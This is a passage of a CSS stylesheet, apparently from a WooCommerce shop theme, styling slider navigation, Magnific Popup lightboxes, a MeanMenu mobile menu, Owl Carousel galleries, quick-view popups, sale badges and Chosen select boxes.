.iosSlider .sliderNav a.nextSlide {
  left: 0; 
}

.iosSlider .sliderNav a.prevSlide {
  right: 0; 
}

.iosSlider .sliderNav a.nextSlide span {
  left: 30%;
  padding-right: 3px; 
}

.iosSlider .sliderNav a.prevSlide span {
  right: 30%;
  padding-left: 3px; 
}

.sliderNav.small a {
  width: 15px; 
}

.iosSlider:hover .sliderNav.small a {
  width: 40px; 
}

.sliderNav.small a {
  opacity: 1;
  background: rgba(255, 255, 255, 0.8) !important;
  box-shadow: 0px -150px 30px 0px rgba(0, 0, 0, 0.3); 
}

.sliderNav.small a.disabled {
  opacity: 0 !important; 
}

.product-image .sliderNav a {
  top: 100px;
  bottom: 100px; 
  border:none;
  padding:0px;
}

.iosSlider:hover .sliderNav.small a span {
  opacity: 1; 
}

.sliderNav.small a span {
  opacity: 0;
  border-color: #000;
  color: #000;
  height: 30px;
  width: 30px;
  border-width: 2px;
  line-height: 24px; 
}

.sliderNav.small a.nextSlide span {
  left: 0px;
  padding-right: 3px; 
}

.sliderNav.small a.prevSlide span {
  right: 0px;
  padding-left: 3px; 
}

.iosSlider .sliderNav.simple a {
  border: 0; 
}

.iosSlider .sliderNav.simple a span {
  line-height: 26px; 
}

.iosSlider .sliderNav.dark a {
  color: #777; 
}

.iosSlider .sliderNav.simple a.nextSlide {
  left: 10px; 
}

.iosSlider .sliderNav.simple a.prevSlide {
  right: 10px; 
}


/*-------------------------------------------------------------------------*/
/*  37.  Magnific Popup
/*-------------------------------------------------------------------------*/


.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); 
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; 
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; 
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; 
}

.mfp-align-top .mfp-container:before {
  display: none; 
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; 
}

.mfp-content .product-images {
    padding-left: 15px;
}

.mfp-inline-holder .mfp-content, 
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; 
}

.mfp-ajax-cur {
  cursor: progress; 
}

.mfp-zoom-out-cur, 
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; 
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; 
}

.mfp-auto-cursor .mfp-content {
  cursor: auto; 
}

.mfp-close, 
.mfp-arrow, 
.mfp-preloader, 
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; 
}

.mfp-loading.mfp-figure {
  display: none; 
}

.mfp-hide {
  display: none !important; 
}

.mfp-preloader {
  color: #ccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; 
}

  .mfp-preloader a {
    color: #ccc; 
  }

    .mfp-preloader a:hover {
      color: white; 
    }

.mfp-s-ready .mfp-preloader {
  display: none; 
}

.mfp-s-error .mfp-content {
  display: none; 
}

button.mfp-close, 
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none; 
}

button::-moz-focus-inner {
  padding: 0;
  border: 0; 
}

.mfp-close {
  width: 38px;
  height: 38px;
  line-height: 38px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 24px;
  font-family: Arial, Baskerville, monospace; 
}

  .mfp-close:hover, 
  .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); 
  } 

.mfp-close-btn-in .mfp-close {
  color: #333; 
}

.mfp-close-btn-in .mfp-close:hover {
    color: #000;
}

.mfp-image-holder .mfp-close, 
.mfp-iframe-holder .mfp-close {
    color: white;
    text-align: center;
    position: absolute;
    top: 40px;
    height: 38px;
    right: 0px;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; 
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
}

  .mfp-arrow:active {
    margin-top: -54px; 
  }

  .mfp-arrow:hover, 
  .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); 
  }

  .mfp-arrow:before, 
  .mfp-arrow:after, 
  .mfp-arrow .mfp-b, 
  .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; 
  }

  .mfp-arrow:after, 
  .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; 
  }

  .mfp-arrow:before, 
  .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; 
  }

.mfp-arrow-left {
  left: 0; 
}

  .mfp-arrow-left:after, 
  .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; 
  }

  .mfp-arrow-left:before, 
  .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; 
  }

.mfp-arrow-right {
  right: 0; 
}

  .mfp-arrow-right:after, 
  .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; 
  }

  .mfp-arrow-right:before, 
  .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; 
  }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; 
}

  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; 
  }

  .mfp-iframe-holder .mfp-close {
    top: -40px; 
  }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; 
}

  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; 
  }

img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; 
}

.mfp-figure {
  line-height: 0; 
}

  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; 
  }

  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; 
  }

  .mfp-figure figure {
    margin: 0; 
  }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; 
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; 
}

.mfp-image-holder .mfp-content {
  max-width: 100%; 
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; 
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {

  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; 
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0; 
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; 
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; 
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
  }

    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; 
    }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; 
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; 
    }
 }

@media all and (max-width: 900px) {

  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); 
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; 
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; 
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; 
    }
 }

.mfp-ie7 .mfp-img {
  padding: 0; 
}

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; 
}

.mfp-ie7 .mfp-container {
  padding: 0; 
}

.mfp-ie7 .mfp-content {
  padding-top: 44px; 
}

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; 
}


/*-------------------------------------------------------------------------*/
/*  38.  MeanMenu        
/*-------------------------------------------------------------------------*/


a.meanmenu-reveal {
  display: none;
}

.mean-container .mean-bar {
  position: relative;
  z-index: 9;
}

.mean-container a.meanmenu-reveal {
  width: 22px;
  height: 22px;
  position: absolute;
  padding: 20px;
  top: 0px;
  right: 0px !important;
  cursor: pointer;
  color: #fff;
  text-decoration: none;
  font-size: 16px;
  text-indent: -9999em;
  line-height: 22px;
  font-size: 1px;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
}

.mean-container a.meanmenu-reveal span {
  display: block;
  background: #666;
  height: 2px;
  margin-top: 4px;
  transition: all 500ms ease-in-out;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg) ;
  margin-top: 10px;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+2) {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg) ;
  margin-top: -2px;
}

.mean-container a.meanmenu-reveal.meanclose span:nth-of-type(n+3){
  opacity: 0;
}

.mean-container .mean-nav {
  float: left;
  width: 100%; 
  position: absolute;
  margin-top: -1px;
  background-color: rgba(0, 0, 0, 1);
}

.mean-container .mean-nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  width: 100%;
}

.mean-container .mean-nav ul li {
  position: relative;
  float: left;
  width: 100%;
}

.mean-container .mean-nav ul li a {
  display: block;
  float: left;
  width: 90%;
  padding: 0.8em 18px;
  margin: 0;
  text-align: left;
  color: #fff;
  border-top: 1px solid rgba(255,255,255,0.1);
  font-weight: 600;
  text-decoration: none;    
}

.mean-container .mean-nav ul li li a {
  width: 85%;
  font-size: 14px;
  padding: 0.9em 7.5%;
  border-top: 1px solid #f1f1f1;
  border-top: 1px solid rgba(255,255,255,0.1);
  filter: alpha(opacity=75);
  text-shadow: none !important;
  visibility: visible;
  font-weight: 400;
}

.mean-container .mean-nav ul li.mean-last a {
  border-bottom: none;
  margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
  width: 80%;
  padding: 1em 10%;
  font-weight: 400;
}

.mean-container .mean-nav ul li li li li a {
  width: 70%;
  padding: 1em 15%;
  font-weight: 400;
}

.mean-container .mean-nav ul li li li li li a {
  width: 65%;
  padding: 1em 22.5%;
  font-weight: 400;
}

.mean-container .mean-nav ul li a.mean-expand {
  margin-top: 1px;
  width: 26px;
  height: 18px;
  padding: 10px 12px 12px 12px !important;
  text-align: center;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
  border: none !important;
}

.mean-container .mean-push {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  clear: both;
}

.mean-nav .wrapper {
  width: 100%;
  padding: 0;
  margin: 0;
}

.mean-container .mean-bar, 
.mean-container .mean-bar * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  z-index: 1000;
}

.mean-remove {
  display: none !important;
}


/*-------------------------------------------------------------------------*/
/*  39.  Owl Carousel
/*-------------------------------------------------------------------------*/

.owl-theme .owl-controls .owl-buttons div {
    font-family: 'icomoon';
    font-size: 18px;
    line-height: 23px;
    padding:0px;
    text-align: center;
    display: inline-block;
    width: 30px;
    height: 30px;
    color: #666;
    border: 1px solid #ccc;
    background: #fff;
    transition: 0.3s all ease-out;
    margin-left: 2px;
}

.cg-prod-gallery .owl-theme .owl-controls .owl-buttons div {
    width: auto;
    height: auto;
    border: none;
    opacity: 0;
}

.cg-prod-gallery:hover .owl-theme .owl-controls .owl-buttons div {
    opacity: 1;
}

.cg-prod-gallery .owl-theme .owl-controls .owl-buttons i {
    font-size: 48px;
}

.owl-theme .owl-controls .owl-buttons div:hover {
    border-color: #DF440B;
    color: #DF440B;
    border-radius: 0px;
}

.owl-theme .owl-controls .owl-buttons div.disabled, 
.owl-theme .owl-controls .owl-buttons div.disabled:hover {
    color: #e2e2e2;
    border-color: #e2e2e2;
}

.owl-theme .owl-controls .owl-buttons .fa-angle-left:before{
    margin-left: -2px;
}

.owl-theme .owl-controls .owl-buttons .fa-angle-right:before{
    margin-right: -2px;
}

.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; 
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
  margin: 0px;
  margin-top: 10px;
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  padding-top: 10px;
}

.cg-prod-gallery {
    margin-bottom: 30px;
}

.cg-prod-gallery .owl-carousel .owl-wrapper {
    margin-top: 0;
}

.cg-prod-gallery .owl-carousel .owl-wrapper-outer {
  padding-top: 0px;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
  
.owl-carousel .owl-item {
  float: left;
}

.owl-carousel .owl-item .cg-product-excerpt {
  display: none;
}

.owl-carousel .owl-item .col-lg-4, 
.owl-carousel .owl-item .col-md-4, 
.owl-carousel .owl-item .col-sm-6 {
  width: 100%;
  padding-left: 0px;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.owl-carousel .owl-item ul{
  padding: 0px;
}

.owl-carousel .owl-item ul li {
    margin: 0px;
}

.content-area .owl-carousel .owl-item ul li {
    margin: 0px;
}

.content-area .owl-carousel .owl-item ul li:before {
    display: none;
}

.owl-origin {
  -webkit-perspective: 1200px;
  -webkit-perspective-origin-x : 50%;
  -webkit-perspective-origin-y : 50%;
  -moz-perspective : 1200px;
  -moz-perspective-origin-x : 50%;
  -moz-perspective-origin-y : 50%;
  perspective : 1200px;
}

.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}

.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}

.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}

.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}

.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}

@media only screen and (min-width: 1024px) {

@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}

}

.owl-theme .owl-controls {
    text-align: center;
}

.owl-theme .owl-controls .owl-buttons div {
    color: #FFF;
    display: inline-block;
    zoom: 1;
    /**/*display: inline;
    margin: 5px 3px;
    padding: 7px 9px;
    font-size: 11px;
    background: none;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    color: #999;
}

.owl-theme .owl-controls .owl-buttons i {
    position: relative;
    top: -3px;
    font-size: 18px;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none;
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 11px;
    height: 11px;
    margin: 5px 5px;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: none;
    border: 1px solid #666;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1;
    background: #da4600;
    border-color: #da4600;
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.cg-prod-gallery .owl-prev {
    position: absolute;
    top: 45%;
    left: 15px;
}

.cg-prod-gallery .owl-next {
    position: absolute;
    top: 45%;
    right: 15px;
}

.cg-prod-gallery-thumb {
    opacity: 0.7;
    transition: opacity 200ms ease-out;
    margin: 0 10px 0 0;
    
}

.cg-prod-gallery-thumb:hover {
    opacity: 1;
}

.owl-item.synced .cg-prod-gallery-thumb {
    opacity: 1;
}

.owl-item.loading {
    min-height: 150px;
    background: url(../images/AjaxLoader.gif) no-repeat center center;
}

/* Quick View */

.cg-product-wrap.loading .cg-product-img:after {
    background: rgba(255,255,255,.8) url(../images/fetching.gif) no-repeat center center;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
}

.cg-quick-view-mfp-lightbox .mfp-content {
    background: #fff;
    max-width: 940px;
}

.mfp-bg.mfp-s-ready {
    background: #fff;
}

.cg-quickview-product-pop .item {
    margin-bottom: 0;
}

.cg-quickview-product-pop .cg-prod-gallery {
    margin-bottom: 0;
    padding-top: 0;
}

.cg-quick-view-wrap {
    position: absolute;
    bottom: 12px;
    left: 10px;
    z-index: 10;
}

.cg-quick-view-wrap a {
    display: block;
    padding: 3px 12px;
    zoom: 1;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    text-transform: uppercase;
    font-size: 12px;
    filter: alpha(opacity=0);
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;    
}

.cg-quick-view-wrap a, 
.cg-quick-view-wrap a:hover {
    color: #fff;
}  

.cg-product-img:hover .cg-quick-view-wrap a {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    -webkit-transition-delay: 150ms;
    transition-delay: 150ms;
    visibility: visible;
}

/* overlay at start */
.cg-quick-view-mfp-lightbox.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* overlay animate in */
.cg-quick-view-mfp-lightbox.mfp-bg.mfp-ready {
  opacity: 0.8;
}

/* overlay animate out */
.cg-quick-view-mfp-lightbox.mfp-bg.mfp-removing {
  opacity: 0;
}

/* content at start */
.cg-quick-view-mfp-lightbox.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* content animate it */
.cg-quick-view-mfp-lightbox.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

/* content animate out */
.cg-quick-view-mfp-lightbox.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.cg-quick-view-mfp-lightbox .mfp-content .summary {
    padding: 30px 30px 0px 0px;
}

.woocommerce .cg-quick-view-mfp-lightbox .cart .quantity {
    width: auto;
    margin: 0px;
    float: left;
    padding-right: 0px;
}

.woocommerce .cart .quantity input.qty {
    position: relative;
    left: 0px;
    position: relative;
}

/* End Quick View */

.owl-carousel .owl-controls {
   transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
}

   .articles-wrap:hover .owl-controls {
      opacity: 1;
    }

/* Add to cart */

.cg-product-cta {
    text-align: center;
}

.container .cg-product-cta a.button.added, 
.container .cg-product-cta a.button.loading {
    padding: 8px 16px !important;    
    color: #fff !important;
}

/* New On Sale */

.onsale-wrap {
    position: absolute;
    margin: 0px 15px;
    top: -6px;
    left: 7px;
    border: 1px solid #222;
    border-radius: 99px;
    padding: 2px;
    background: #fff;
    width: 48px;
}

.single-product-details .onsale-wrap {
    left: 100px;
    z-index: 10;
    width: 68px;
}

.single-product-details .onsale-wrap .onsale-inner {
    width: 62px;
    height: 62px;
}

.single-product-details .onsale-wrap .onsale-inner .onsale {
    font-size: 16px !important;
}

.list-layout .onsale-wrap {
    top: 15px;
    left: 7px;
    margin: 0px;
}

.slider .onsale-wrap {
    margin: 0px;
}

.onsale-wrap .onsale-inner {
    width: 42px;
    height: 42px;
    border-radius: 99px;
    background-color: #222;
    display: table;
}

.onsale-wrap .onsale-inner .onsale {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 400 !important;
    text-transform: uppercase;
}

/*-------------------------------------------------------------------------*/
/*  40.  Chosen - transform selects
/*-------------------------------------------------------------------------*/

.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top:10px;
  font-size: 13px;
  zoom: 1;
  *display: inline;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  background-color: #fff;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: inherit;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 35px;
  border: 1px solid #aaa;
  border-radius: 0px;
  background-color: #fff;
  background-clip: padding-box;
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
  background-image: none !important;
  font-size: 15px;
}

.content-area .chosen-container-single .chosen-single:hover {
    border-bottom: 1px solid #aaa;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
    height: 32px;
    line-height: 32px;
    font-size: 15px;
}

.woocommerce-checkout .form-row .chosen-container-single .chosen-single:hover {
    border-bottom: 1px solid #aaa;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 33px;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('../images/icons/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('../images/icons/chosen-sprite.png') no-repeat 0px 8px;
  margin-top: 0px;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
  display: none;
}

.chosen-container-single .chosen-search input[type="text"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('../images/icons/chosen-sprite.png') no-repeat 100% -20px;
  background: url('../images/icons/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

.chosen-container .chosen-results {
  position: relative;
  overflow-x: hidden;
